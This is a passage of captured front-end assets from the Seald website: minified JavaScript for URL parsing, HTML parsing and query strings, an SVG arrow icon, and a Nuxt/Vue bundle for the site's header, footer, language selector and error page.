c[e]=t;break;case"username":case"password":c[e]=encodeURIComponent(t);break;case"auth":var f=t.indexOf(":");~f?(c.username=t.slice(0,f),c.username=encodeURIComponent(decodeURIComponent(c.username)),c.password=t.slice(f+1),c.password=encodeURIComponent(decodeURIComponent(c.password))):c.username=encodeURIComponent(decodeURIComponent(t))}for(var i=0;i<w.length;i++){var ins=w[i];ins[4]&&(c[ins[1]]=c[ins[1]].toLowerCase())}return c.auth=c.password?c.username+":"+c.password:c.username,c.origin="file:"!==c.protocol&&O(c.protocol)&&c.host?c.protocol+"//"+c.host:"null",c.href=c.toString(),c},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,n=this,r=n.host,c=n.protocol;c&&":"!==c.charAt(c.length-1)&&(c+=":");var l=c+(n.protocol&&n.slashes||O(n.protocol)?"//":"");return n.username?(l+=n.username,n.password&&(l+=":"+n.password),l+="@"):n.password?(l+=":"+n.password,l+="@"):"file:"!==n.protocol&&O(n.protocol)&&!r&&"/"!==n.pathname&&(l+="@"),(":"===r[r.length-1]||h.test(n.hostname)&&!n.port)&&(r+=":"),l+=r+n.pathname,(t="object"==typeof n.query?e(n.query):n.query)&&(l+="?"!==t.charAt(0)?"?"+t:t),n.hash&&(l+=n.hash),l}},S.extractProtocol=R,S.location=v,S.trimLeft=y,S.qs=o,e.exports=S}).call(this,n(71))},769:function(e,t,n){var r=n(770);function o(){}o.prototype.parseFromString=function(html){return new r(html)},e.exports=o},770:function(e,t,n){var r=/(<\/?[a-z][a-z0-9]*(?::[a-z][a-z0-9]*)?\s*(?:\s+[a-z0-9-_]+=(?:(?:'[\s\S]*?')|(?:"[\s\S]*?")))*\s*\/?>)|([^<]|<(?![a-z\/]))*/gi,o=/\s[a-z0-9-_]+\b(\s*=\s*('|")[\s\S]*?\2)?/gi,c=/(\s[a-z0-9-_]+\b\s*)(?:=(\s*('|")[\s\S]*?\3))?/gi,l=/^<[a-z]/,f=/\/>$/,h=/^<\//,d=/<\/?([a-z][a-z0-9]*)(?::([a-z][a-z0-9]*))?/i,m=/^('|")|('|")$/g,y=/^(?:area|base|br|col|command|embed|hr|img|input|link|meta|param|source)/i,w=n(771);function E(html,e,t){for(var n,E,v,O,R,S,T,A,N=[],C=0,x=html.match(r),j=!1,P=null,i=0,_=x.length;i<_;i++)if(E=(A=x[i]).match(d),(n=e.test(A))&&!j&&(j=!0),j){if(l.test(A)){v=f.test(A)||y.test(E[1]),O=[];for(var U=0,k=(S=A.match(o)||[]).length;U<k;U++)c.lastIndex=0,R=c.exec(S[U]),O.push({name:R[1].trim(),value:(R[2]||"").trim().replace(m,"")});(P&&P.childNodes||N).push(T=new w({nodeType:1,nodeName:E[1],namespace:E[2],attributes:O,childNodes:[],parentNode:P,startTag:A,selfCloseTag:v})),C++,!t&&n&&P&&N.push(T),v?C--:P=T}else h.test(A)?P.nodeName==E[1]&&(P=P.parentNode,C--):P.childNodes.push(new w({nodeType:3,text:A,parentNode:P}));if(0==C&&(j=!1,P=null,t))break}return t?N[0]||null:N}function v(e){this.rawHTML=e}v.prototype.getElementsByClassName=function(e){var t=new RegExp("class=('|\")(.*?\\s)?"+e+"(\\s.*?)?\\1");return E(this.rawHTML,t)},v.prototype.getElementsByTagName=function(e){var t=new RegExp("^<"+e,"i");return E(this.rawHTML,t)},v.prototype.getElementById=function(e){var t=new RegExp("id=('|\")"+e+"\\1");return E(this.rawHTML,t,!0)},v.prototype.getElementsByName=function(e){return this.getElementsByAttribute("name",e)},v.prototype.getElementsByAttribute=function(e,t){var n=new RegExp("\\s"+e+"=('|\")"+t+"\\1");return E(this.rawHTML,n)},e.exports=v},771:function(e,t){function n(e){this.namespace=e.namespace||null,this.text=e.text,this._selfCloseTag=e.selfCloseTag,Object.defineProperties(this,{nodeType:{value:e.nodeType},nodeName:{value:1==e.nodeType?e.nodeName:"#text"},childNodes:{value:e.childNodes},firstChild:{get:function(){return this.childNodes[0]||null}},lastChild:{get:function(){return this.childNodes[this.childNodes.length-1]||null}},parentNode:{value:e.parentNode||null},attributes:{value:e.attributes||[]},innerHTML:{get:function(){for(var e,t="",i=0,n=this.childNodes.length;i<n;i++)t+=3===(e=this.childNodes[i]).nodeType?e.text:e.outerHTML;return t}},outerHTML:{get:function(){if(3!=this.nodeType){var e,t=(this.attributes.map((function(e){return e.name+(e.value?'="'+e.value+'"':"")}))||[]).join(" ");e="<"+this.nodeName+(t?" "+t:"")+(this._selfCloseTag?"/":"")+">",this._selfCloseTag||(e+=(this._selfCloseTag?"":this.childNodes.map((function(e){return e.outerHTML}))||[]).join(""),e+="</"+this.nodeName+">")}else e=this.textContent;return e}},textContent:{get:function(){return this.nodeType==n.TEXT_NODE?this.text:this.childNodes.map((function(e){return e.textContent})).join("").replace(/\x20+/g," ")}}})}function r(e,t,n){var o=[];if(n=!!n,3!==e.nodeType)for(var i=0,c=e.childNodes.length;i<c&&(3===e.childNodes[i].nodeType||!t(e.childNodes[i])||(o.push(e.childNodes[i]),!n));i++)o=o.concat(r(e.childNodes[i],t));return n?o[0]:o}n.prototype.getAttribute=function(e){for(var i=0,t=this.attributes.length;i<t;i++)if(this.attributes[i].name==e)return this.attributes[i].value;return null},n.prototype.getElementsByTagName=function(e){return r(this,(function(t){return t.nodeName==e}))},n.prototype.getElementsByClassName=function(e){var t=new RegExp("^(.*?\\s)?"+e+"(\\s.*?)?$");return r(this,(function(e){return e.attributes.length&&t.test(e.getAttribute("class"))}))},n.prototype.getElementById=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("id")==e}),!0)},n.prototype.getElementsByName=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("name")==e}))},n.ELEMENT_NODE=1,n.TEXT_NODE=3,e.exports=n},772:function(e,t,n){"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},773:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(input){try{return decodeURIComponent(input.replace(/\+/g," "))}catch(e){return null}}function c(input){try{return encodeURIComponent(input)}catch(e){return null}}t.stringify=function(e,t){t=t||"";var n,o,l=[];for(o in"string"!=typeof t&&(t="?"),e)if(r.call(e,o)){if((n=e[o])||null!=n&&!isNaN(n)||(n=""),o=c(o),n=c(n),null===o||null===n)continue;l.push(o+"="+n)}return l.length?t+l.join("&"):""},t.parse=function(e){for(var t,n=/([^=?#&]+)=?([^&]*)/g,r={};t=n.exec(e);){var c=o(t[1]),l=o(t[2]);null===c||null===l||c in r||(r[c]=l)}return r}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/arrow.64b1919.svg
body_size: -1438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g transform="translate(-630 -430)">
		<g>
			<path id="h9xca" class="st0" d="M649.7,438c-1.3-1.4-1.3-3.5,0-4.8c1.2-1.3,3.2-1.3,4.4-0.2c0.1,0.1,0.1,0.1,0.2,0.2l14.5,15.2
				c0.9,0.9,0.9,2.3,0,3.2l-14.5,15.2c-1.2,1.3-3.2,1.3-4.4,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-1.3-1.4-1.3-3.5,0-4.8l8.2-8.6h-27.3
				v-6.8h27.2L649.7,438z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/3a10336.js
body_size: 15985
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],Array(69).concat([function(t,e,o){"use strict";var n={props:{error:{type:Object,default:function(){}}}},r=(o(338),o(25)),l=o(183),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"container error-container"},[404===t.error.statusCode?e("h1",[t._v("\n    "+t._s(t.$t("notFound"))+"\n  ")]):e("h1",[t._v("\n    "+t._s(t.$t("error"))+"\n  ")]),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("index")}},[t._v("\n    "+t._s(t.$t("goTo"))+"\n  ")])],1)}),[],!1,null,"e999c626",null);"function"==typeof l.default&&Object(l.default)(component);e.a=component.exports},,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o.d(e,"d",(function(){return c})),o.d(e,"a",(function(){return d})),o.d(e,"b",(function(){return f})),o.d(e,"c",(function(){return h}));o(6),o(42),o(8),o(26),o(32),o(58),o(131),o(75);var n=o(269),r=o(92),l=o.n(r),c=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return new Promise((function(e){return setTimeout(e,t)}))},d=/^[a-zA-Z0-9_.+-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9-]{2,}$/,f=function(){return(navigator?(navigator.language||navigator.userLanguage).substr(0,2):"en")||"en"},h=function(t){var e=!!t;navigator.userAgent&&Object(n.a)(navigator.userAgent)||(t||(t=l.a.get("i18n_redirected"))||(t=f()),l.a.set("i18n_redirected",t,{secure:!0,expires:365}),this.$i18n.locale!==t&&(e?this.$router.push(this.switchLocalePath(t)):this.$router.replace(this.switchLocalePath(t))))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"notFound":"Page non trouvée.","error":"Une erreur est survenue","goTo":"Aller à la page d\'accueil."},"en":{"notFound":"Page not found.","error":"An error occurred","goTo":"Go to home page."},"de":{"notFound":"Seite nicht gefunden.","error":"Ein Fehler ist aufgetreten","goTo":"Zur Startseite gehen."}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"dashboard":"Se connecter","event":"Product Hunt 🔥 : Nous sommes sur product hunt aujourd\'hui, venez découvrir notre Seald SDK."},"en":{"dashboard":"Sign in","event":"Product Hunt 🔥 : We are on product hunt today, discover our Seald SDK."},"de":{"dashboard":"Anmelden","event":"Product Hunt 🔥 : We are on product hunt today, discover our Seald SDK."}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"blog":"Blog","documentation":"Documentation","legalNotices":"Mentions Légales","termsAndConditions":"Conditions Générales","statusPage":"État des serveurs","privacyPolicy":"Politique de confidentialité","cookies":"Gestion des cookies","contact":"Contact"},"en":{"blog":"Blog","documentation":"Documentation","legalNotices":"Legal Notices","termsAndConditions":"Terms and Conditions","statusPage":"Server status","cookies":"Manage cookies","privacyPolicy":"Privacy Policy","contact":"Contact"},"de":{"blog":"Blog","documentation":"Documentation","legalNotices":"Impressum","termsAndConditions":"Allgemeine Geschäftsbedingungen","statusPage":"Server Status","cookies":"Manage cookies","privacyPolicy":"Datenschutzrichtlinie","contact":"Kontact"}}'),delete t.options._Ctor}},,,,function(t,e,o){"use strict";o(16),o(35),o(190);var n=[function(){var t=this._self._c;return t("span",[t("img",{staticClass:"cross",attrs:{src:o(432)}})])}],r=(o(43),o(173),o(18),o(55),o(433),o(4)),l=(o(94),o(8),o(90)),c={props:{toggleTo:{type:String,default:"top",validator:function(t){return-1!==["top","bottom"].indexOf(t)}},mode:{type:String,default:"text",validator:function(t){return-1!==["text","flag"].indexOf(t)}}},data:function(){return{active:!1}},computed:{toggleClassPosition:function(){return Object(r.a)({"toggle-to-top":"top"===this.toggleTo,"toggle-to-bottom":"bottom"===this.toggleTo},"mode-".concat(this.mode),!0)},actualLang:function(){var t=this;return this.$i18n.locales.find((function(e){return e.code===t.$i18n.locale}))},flags:function(){return{fr:o(435),en:o(436),de:o(437)}}},methods:{selectLang:function(t){this.active=!1,this.switchLang(t)},switchLang:function(t){l.c.call(this,t)},toggleLangSelector:function(){var t=this;this.active=!0;var e=function(){t.active=!1,document.body.removeEventListener("click",e)};this.$nextTick((function(){document.body.addEventListener("click",e,!1)}))}}},d=(o(438),o(25)),f=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"lang-selector",class:{active:t.active},on:{click:function(e){return e.stopPropagation(),t.toggleLangSelector()}}},[e("p",{staticClass:"lang-selected"},["text"===t.mode?e("img",{attrs:{src:o(434)}}):t._e(),t._v(" "),"text"===t.mode?e("span",[t._v(t._s(t.actualLang.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:t.actualLang.name,src:t.flags[t.actualLang.code]}}),t._v(" "),"flag"===t.mode?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),e("div",{staticClass:"lang-list",class:t.toggleClassPosition},t._l(t.$i18n.locales,(function(o,n){return e("div",{key:n},[e("a",{class:{active:o.code===t.$i18n.locale},attrs:{href:t.switchLocalePath(o.code)},on:{"!click":function(e){return e.stopPropagation(),e.preventDefault(),t.selectLang(o.code)}}},["text"===t.mode?e("span",[t._v(t._s(o.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:o.name,src:t.flags[o.code]}})])])})),0)])}),[],!1,null,"9ea84cb4",null).exports,h={components:{Button:o(188).a,LangSelector:f},props:{hideMenu:{type:Boolean,default:!1}},data:function(){return{showWebinarBanner:!1,burgerOpened:!1,hasScroll:null,linksActive:[]}},computed:{isWhiteText:function(){return!!this.$route.name&&this.$route.name.includes("index")},logo:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(445):o(444)},github:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(447):o(446)},links:function(){var t;return[{title:this.$t("NAV.homepage"),link:this.localePath("index")},{title:this.$t("NAV.pricing"),link:this.localePath("pricing")},{title:this.$t("NAV.industry"),boxWitdh:360,items:[{title:this.$t("NAV.industries.healthcare.title"),link:this.localePath("industries-healthcare-providers"),img:o(284)},{title:this.$t("NAV.industries.legaltech.title"),link:this.localePath("industries-legal"),img:o(285)},{title:this.$t("NAV.industries.insurance.title"),link:this.localePath("industries-insurance"),img:o(286)}]},{title:this.$t("NAV.documentation"),link:"fr"===(null===(t=this.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",blank:!0}]}},watch:{burgerOpened:function(t){document.body.style.overflow=t?"hidden":"visible",document.documentElement.style.overflow=t?"hidden":"visible",document.body.style.position=t?"fixed":"static",document.documentElement.style.position=t?"fixed":"static"},"$route.path":function(){this.burgerOpened=!1}},beforeMount:function(){this.handleScroll()},beforeCreate:function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}))},mounted:function(){window.addEventListener("scroll",this.handleScroll),this.linksActive=new Array(this.links.length)},beforeDestroy:function(){window.removeEventListener("scroll",this.handleScroll)},methods:{openDropDown:function(i){var t=this;if(!((window.innerWidth||document.documentElement.clientWidth)>1024)){this.toggle(i,!0);var e=function(){t.toggle(i,!1),document.body.removeEventListener("click",e)};this.$nextTick((function(){return document.body.addEventListener("click",e,!1)}))}},toggle:function(i,t){this.linksActive.splice(i,1,t)},toggleBurger:function(){this.burgerOpened=!this.burgerOpened},handleScroll:function(){this.hasScroll=window.scrollY>2}}},m=(o(448),o(184)),v=Object(d.a)(h,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex-me flex-vertical"},[t.showWebinarBanner?e("div",{staticClass:"flex-me webinar-header"},[e("div",[e("a",{attrs:{href:"https://www.producthunt.com/posts/seald-sdk",target:"_blank"}},[t._v("\n        "+t._s(t.$t("event"))+"\n      ")])]),t._v(" "),e("div",{on:{click:function(e){t.showWebinarBanner=!1}}},[t._m(0)])]):t._e(),t._v(" "),e("header",{staticClass:"header",class:{"nav-opened":t.burgerOpened,"has-scrolled":t.hasScroll||t.hideMenu,"is-white-text":t.isWhiteText},style:{visibility:null!==t.hasScroll?"visible":"hidden",top:t.showWebinarBanner?"50px":"0"}},[e("div",{staticClass:"flex-me flex-justify-between flex-align flex-one",class:{"hide-padding":t.hideMenu},attrs:{id:"top-nav"}},[e("div",{staticClass:"header-content flex-me flex-align",staticStyle:{width:"100%"}},[e("nuxt-link",{staticClass:"header-logo",attrs:{to:t.localePath("index"),title:"Seald | ".concat(t.$t("NAV.homepage"))}},[e("div",{staticStyle:{width:"135px"},domProps:{innerHTML:t._s(t.logo)}})]),t._v(" "),e("nav",{staticClass:"navigation"},[e("div",{staticClass:"container-nav"},[e("ul",{staticClass:"navigation-list-links"},t._l(t.links,(function(link,i){return e("li",{key:i,class:{dropper:!!link.items,active:!!t.linksActive[i]},on:{click:function(e){return t.openDropDown(i)}}},[link.link&&!link.blank?e("nuxt-link",{staticClass:"nav-link primary-nav-text",attrs:{to:link.link}},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]):link.blank?e("a",{staticClass:"nav-link primary-nav-text",attrs:{href:link.link,rel:"noreferrer noopener",target:"_blank"}},[t._v("\n                  "+t._s(link.title)+"\n                ")]):e("span",{staticClass:"nav-link primary-nav-text"},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),link.items?e("div",{staticClass:"dropper-item",style:{width:link.boxWitdh+"px"||!1}},[e("div",t._l(link.items,(function(o,n){return e("div",{key:n,staticClass:"dropper-list"},[e("nuxt-link",{staticClass:"dropper-main-link flex-me flex-align",attrs:{to:o.link}},[o.img?e("div",{staticClass:"dropper-main-icon"},[e("img",{attrs:{src:o.img,alt:o.title}})]):t._e(),t._v(" "),e("div",{staticClass:"dropper-main-text"},[e("span",{staticClass:"dropper-main-title"},[t._v(t._s(o.title))]),t._v(" "),o.description?e("p",{staticClass:"dropper-main-description"},[t._v("\n                            "+t._s(o.description)+"\n                          ")]):t._e()])])],1)})),0)]):t._e()],1)})),0),t._v(" "),e("div",{staticClass:"actions-routes"},[e("a",{attrs:{href:"https://github.com/seald/",target:"_blank",rel:"noreferrer noopener"}},[e("div",{staticClass:"github-logo",domProps:{innerHTML:t._s(t.github)}})]),t._v(" "),e("LangSelector",{attrs:{"toggle-to":"bottom",mode:"flag"}}),t._v(" "),e("a",{staticClass:"primary-nav-text",staticStyle:{"margin-right":"17px"},attrs:{target:"_blank",rel:"noopener noreferrer",href:"https://dashboard.seald.io/dashboard/#/"}},[t._v("\n                "+t._s(t.$t("dashboard"))+"\n              ")]),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("discover")}},[e("Button",{staticStyle:{padding:"0.75em 1.6em"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[t._v("\n                  "+t._s(t.$t("common.askDemo"))+"\n                ")])],1)],1)])])],1),t._v(" "),t.hideMenu?t._e():e("div",{staticClass:"nav-burger",class:{"nav-burger-opened":t.burgerOpened},attrs:{tabindex:"0"},on:{click:function(e){return t.toggleBurger()}}},[e("span")])])])])}),n,!1,null,"0743273a",null);"function"==typeof m.default&&Object(m.default)(v);e.a=v.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(132),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(133),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(134),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(1),r=o(272),l=o.n(r);n.default.use(l.a)},function(t,e,o){"use strict";var n=o(1),r=o(273),l=o.n(r);n.default.use(l.a)},function(t,e,o){"use strict";var n=o(4),r=(o(43),{name:"Btn",props:{size:{type:String,default:"medium"},color:{type:String,default:"",validator:function(t){return["","blue","white","purple","black","dark-purple","grey","new-blue"].includes(t)}},inverse:{type:Boolean,default:!1},transparent:{type:Boolean,default:!1},withArrow:{type:Boolean,default:!1},isLoading:{type:Boolean,default:!1}},computed:{buttonClassObject:function(){var t="button-seald-".concat(this.color);return Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)({"seald-button":!0},this.size,!0),t,!!this.color),"button-transparent",this.transparent),"button-seald-inverse",this.inverse),"button-with-arrow",this.withArrow)}}}),l=(o(442),o(25)),component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("button",{class:t.buttonClassObject},[t._t("default"),t._v(" "),t.isLoading?e("span",{staticClass:"icon-loading button-loader"}):t.withArrow?e("img",{staticClass:"arrow",attrs:{src:o(441)}}):t._e()],2)}),[],!1,null,"e8c96d44",null);e.a=component.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var content=o(339);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fe899946",content,!0,{sourceMap:!1})},,function(t,e,o){var content=o(439);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("15ae1dfa",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(443);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("6ce452ee",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(449);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("6599b774",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(455);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("54b92acf",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(457);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fa192228",content,!0,{sourceMap:!1})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(63),r=o(4),l=(o(33),o(18),o(16),o(19),o(28),o(29),o(20),o(8),o(88),o(17),o(190),o(75),o(138)),c=[function(){var t=this,e=t._self._c;return e("ul",{staticClass:"footlinks-list"},[e("li",[e("ol",{staticClass:"contact-list"},[e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Twitter",href:"https://twitter.com/SealdPrivacy",target:"_blank"}},[e("img",{attrs:{alt:"Ico Twitter",src:o(451)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Linkedin",href:"https://www.linkedin.com/company/seald",target:"_blank"}},[e("img",{attrs:{alt:"Ico Linkedin",src:o(452)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Mail",href:"mailto:contact@seald.io"}},[e("img",{attrs:{alt:"Ico Mail",src:o(453)}})])])])])])}],d={},f=(o(454),o(25)),h=o(185),component=Object(f.a)(d,(function(){var t,e=this,n=e._self._c;return n("footer",{staticClass:"footer bg-off-white"},[n("div",{staticClass:"container-fluid"},[n("div",{staticClass:"container main-footer"},[n("div",{staticClass:"footblock"},[n("nuxt-link",{attrs:{to:e.localePath("index"),title:"Seald | ".concat(e.$t("NAV.homepage"))}},[n("img",{staticClass:"footer-logo",attrs:{alt:"Logo Seald",src:o(450)}})])],1),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.entreprise")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("a",{attrs:{title:e.$t("documentation"),rel:"noopener noreferrer",href:"fr"===(null===(t=e.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[e._v(e._s(e.$t("NAV.documentation")))])]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("pricing")}},[e._v("\n              "+e._s(e.$t("NAV.pricing"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("blog")}},[e._v("\n              "+e._s(e.$t("NAV.blog"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.industry")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-healthcare-providers")}},[e._v("\n              "+e._s(e.$t("NAV.industries.healthcare.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-legal")}},[e._v("\n              "+e._s(e.$t("NAV.industries.legaltech.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-insurance")}},[e._v("\n              "+e._s(e.$t("NAV.industries.insurance.title"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("contact")))]),e._v(" "),e._m(0)])])]),e._v(" "),n("div",{staticClass:"footer-bottom"},[n("div",{staticClass:"container"},[n("ul",{staticClass:"legal-list"},[n("li",[e._v("©"+e._s((new Date).getFullYear())+" Seald")]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("legal-notices")}},[e._v("\n            "+e._s(e.$t("legalNotices"))+"\n          ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("terms-and-conditions")}},[e._v("\n            "+e._s(e.$t("termsAndConditions"))+"\n          ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("privacy-policy")}},[e._v("\n            "+e._s(e.$t("privacyPolicy"))+"\n          ")])],1),e._v(" "),n("li",[n("a",{attrs:{title:e.$t("statusPage"),rel:"noopener noreferrer",href:"https://status.seald.io/",target:"_blank"}},[e._v("\n            "+e._s(e.$t("statusPage"))+"\n          ")])])])])])])}),c,!1,null,"150927ce",null);"function"==typeof h.default&&Object(h.default)(component);var m=component.exports,v=o(90),x=o(270);function w(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function y(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?w(Object(o),!0).forEach((function(e){Object(r.a)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var k={components:{Header:l.a,Footer:m},data:function(){return{userEmail:"",userEmailError:!1,userFirstname:"",userFirstnameError:!1,userLastname:"",userLastnameError:!1,userCompany:"",userCompanyError:!1,userPhone:"",isSending:!1,sent:!1,errorMessage:!1}},head:function(){if(this.$route.name&&!this.$route.name.startsWith("blog-slug")){var t=this.$nuxtI18nHead({addSeoAttributes:!0}),e=this.$i18n.locale,o="banner-seald-".concat(e,".png");return y(y({},t),{},{link:[{rel:"canonical",href:"https://www.seald.io"+this.$route.path}].concat(Object(n.a)(t.link)),meta:[].concat(Object(n.a)(t.meta),[{hid:"twitter:image",name:"twitter:image",content:"".concat("https://www.seald.io","/").concat(o)},{hid:"og:image",property:"og:image",content:"".concat("https://www.seald.io","/").concat(o)}])})}},mounted:function(){var t=this;this.switchLang(),setTimeout((function(){return t.addCrisp()}),400)},methods:{switchLang:function(t){v.c.call(this,t)},addCrisp:function(){x.a.configure("f6dca0f4-7f70-4320-9af0-7c5567873b08",{cookieDomain:"https://www.seald.io".substring(9)})}}},_=(o(456),Object(f.a)(k,(function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"wrapper"},[e("Header"),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt")],1),t._v(" "),e("Footer")],1)])}),[],!1,null,null,null));e.a=_.exports},function(t,e,o){"use strict";var n=o(6),r=(o(42),o(138)),l=o(90),c={components:{Header:r.a},mounted:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.switchLang();case 1:case"end":return e.stop()}}),e)})))()},methods:{switchLang:function(t){l.c.call(this,t)}}},d=o(25),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"wrapper"},[e("Header",{attrs:{"hide-menu":""}}),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt",{staticStyle:{overflow:"hidden"}})],1)],1)}),[],!1,null,null,null);e.a=component.exports},,,,,,,function(t,e,o){t.exports=o.p+"img/icon-health.b90219b.svg"},function(t,e,o){t.exports=o.p+"img/icon-legal.9d561d9.svg"},function(t,e,o){t.exports=o.p+"img/icon-umbrella.99fa911.svg"},function(t,e,o){t.exports=o(288)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o(239)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".error-container[data-v-e999c626]{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:75px;padding-top:80px;text-align:center;width:100%}.error-container h1[data-v-e999c626]{margin-bottom:12px}.error-container a[data-v-e999c626]{color:#080729;-webkit-text-decoration:underline;text-decoration:underline}",""]),n.locals={},t.exports=n},,,function(t,e,o){var content=o(343);content.__esModule&&(content=content.default),"string"==typeof 